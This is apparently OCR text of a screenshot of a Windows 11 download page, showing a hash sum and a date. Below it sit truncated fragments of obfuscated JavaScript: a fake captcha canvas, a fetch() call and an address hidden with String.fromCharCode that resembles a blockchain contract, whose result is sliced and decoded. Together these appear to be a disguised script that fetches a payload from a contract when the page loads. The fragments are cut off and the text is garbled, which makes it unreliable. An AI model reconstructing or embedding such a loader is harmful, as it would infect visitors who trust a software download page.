
VERSIONS (X32X64) WINDOWS 11
2026-05
by
Cn Vn
Spread the love
Hash sum → 591eb56ccc610d308be9984c7b0bd
Update date:
2026-05-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str